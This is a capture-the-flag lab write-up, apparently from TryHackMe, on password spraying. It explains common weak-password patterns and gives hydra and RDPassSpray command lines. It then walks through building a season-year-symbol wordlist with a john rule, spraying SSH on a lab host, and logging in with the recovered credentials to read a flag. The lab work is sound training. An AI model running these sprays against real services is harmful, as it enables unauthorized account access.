
09 | Password spray attack
Password Spraying is an effective method for uncovering weak user credentials across various online services and authentication systems
- Unlike brute-force attacks that focus on one username with multiple weak passwords, password spraying employs a single common weak password against numerous users to bypass account lockout policies.
- Common and weak passwords often follow patterns
- the current season followed by the year (e.g., Fall2020)
- month followed by the year (e.g., November2020)
- using the company name with random numbers (e.g., TryHackMe01).
- if password complexity policies are enforced, symbols must be included to meet requirements (e.g., October2021!, Spring2021!)
- to successfully execute a password spraying attack, the target must be enumerated and a list of valid usernames or email addresses must be created
Attacking Network Services
- assumes that we already enumerated the system and created a valid username list
- SSH |
hydra -L usernames-list.txt -p Spring2021 ssh://10.1.1.10-L| to load the list of valid usernames
- RDP | use the RDPassSpray Tool
- example | single user, password and machine
# -u: single user | -p: single password | -t target machine
python3 RDPassSpray.py -u victim -p Spring2021! -t 10.100.10.240:3026 - example | multiple user; single password; multiple target; with domain
# -U: userlist; -d: domain name (if active directory environment); -T: targets list
python3 RDPassSpray.py -U usernames-list.txt -p Spring2021! -d THM-labs -T RDP_servers.txt
- example | single user, password and machine
- Outlook web access (OWA) portal | tools
- SMB | tools
- Metasploit (auxiliary/scanner/smb/smb_login)
Question 1: Perform a password spraying attack to get access to the SSH://<MACHINE_IP> server to read /etc/flag. What is the flag?
<flag>
-
Step-1 | Check out the Hint and create a sketch
- Hint | season+ year + special character. For the season, consider using Fall instead Autumn. For year, try years between (2020-2021)
- Sketch/Idea about the password
Seasons: Winter, Spring, Summer, Fall (switched from Autumn)
+
Year: 2020, 2021
+ Special Character: !@#$%^&*()+=.?
-
Step-2 | Create a custom rule for john
- add the new custom rule to john's config file
sudo vim /etc/john/john.comf
# insert it at the end of the config file
[List.Rules:Test-Season-Year-Special]
Az"[2][0][2][0-1]" $[\!\@\#\$\%\^\&\*\(\)\+\=\.\?]
- add the new custom rule to john's config file
-
Step-3 | Create a simple dictionary containing the different seasons
vim seasons.lst
# insert the following text
Winter
Spring
Summer
Fall
winter
spring
summer
fall -
Step-4 | Create the custom password list as specified in the Hint
┌──(kali㉿kali)-[~/Desktop]
└─$ john --wordlist=seasons.lst --rules=test-season-year-special --stdout > password-spraying-dictionary.txt
Warning! john.conf section [list.rules:test-season-year-special] is multiple declared.
Using default input encoding: UTF-8
Press 'q' or Ctrl-C to abort, almost any other key for status
224p 0:00:00:00 100.00% (<date>) 4480p/s fall2021?
┌──(kali㉿kali)-[~/Desktop]
└─$ head -n 10 password-spraying-dictionary.txt
Winter2020!
Spring2020!
Summer2020!
Fall2020!
winter2020!
spring2020!
summer2020!
fall2020!
Winter2020@
Spring2020@
┌──(kali㉿kali)-[~/Desktop]
└─$ -
Step-5 | Create the usernames list as specified.
> usernames-list.txt
admin
phillips
burgess
pittman
guess
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ cat usernames-list.txt
admin
phillips
burgess
pittman
guess
┌──(kali㉿kali)-[~/Desktop]
└─$ -
Step-6 | Let's spray and pray! :)
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L usernames-list.txt -P password-spraying-dictionary.txt ssh://10.10.120.139 -V -I
...<OMITTED-FOR-BREVITY>...
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1120 login tries (l:5/p:224), ~70 tries per task
[DATA] attacking ssh://10.10.120.139:22/
[ATTEMPT] target 10.10.120.139 - login "admin" - pass "Winter2020!" - 1 of 1120 [child 0] (0/0)
[ATTEMPT] target 10.10.120.139 - login "admin" - pass "Spring2020!" - 2 of 1120 [child 1] (0/0)
...<OMITTED-FOR-BREVITY>...
[ATTEMPT] target 10.10.120.139 - login "burgess" - pass "spring2021@" - 574 of 1121 [child 15] (0/1)
[ATTEMPT] target 10.10.120.139 - login "burgess" - pass "summer2021@" - 575 of 1121 [child 13] (0/1)
[22][ssh] host: 10.10.120.139 login: burgess password: Fall2021@
[ATTEMPT] target 10.10.120.139 - login "pittman" - pass "Winter2020!" - 673 of 1121 [child 9] (0/1)
...<OMITTED-FOR-BREVITY>...
[ATTEMPT] target 10.10.120.139 - login "guess" - pass "Fall2021." - 1108 of 1124 [child 0] (0/4)
[ATTEMPT] target 10.10.120.139 - login "guess" - pass "winter2021." - 1109 of 1124 [child 1] (0/4)
[ATTEMPT] target 10.10.120.139 - login "guess" - pass "spring2021." - 1110 of 1124 [child 7] (0/4)
...<OMITTED-FOR-BREVITY>...
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at <date>
┌──(kali㉿kali)-[~/Desktop]
└─$ -
Step-7 | Log in with the found credentials
burgess:Fall2021@and grab the flag!┌──(kali㉿kali)-[~/Desktop]
└─$ ssh [email protected]
The authenticity of host '10.10.120.139 (10.10.120.139)' can't be established.
ED25519 key fingerprint is SHA256:W8tfEp2GRfd1IMalEU19Ho88L0NhsNPTl4RqiS8Igds.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.120.139' (ED25519) to the list of known hosts.
[email protected]'s password:
...<OMITTED-FOR-BREVITY>...
burgess@ip-10-10-120-139:~$ pwd
/home/burgess
burgess@ip-10-10-120-139:~$ ll
total 32
drwxr-xr-x 4 burgess burgess 4096 Nov 4 2021 ./
drwxr-xr-x 6 root root 4096 Jan 27 22:34 ../
-rw------- 1 burgess burgess 28 Nov 16 2021 .bash_history
-rw-r--r-- 1 burgess burgess 220 Nov 4 2021 .bash_logout
-rw-r--r-- 1 burgess burgess 3771 Nov 4 2021 .bashrc
drwx------ 2 burgess burgess 4096 Nov 4 2021 .cache/
drwx------ 3 burgess burgess 4096 Nov 4 2021 .gnupg/
-rw-r--r-- 1 burgess burgess 807 Nov 4 2021 .profile
burgess@ip-10-10-120-139:~$ cat /etc/flag
THM{<flag>}
burgess@ip-10-10-120-139:~$
10 | Summary
Question 1: Hope you enjoyed the room and keep learning!
No answer needed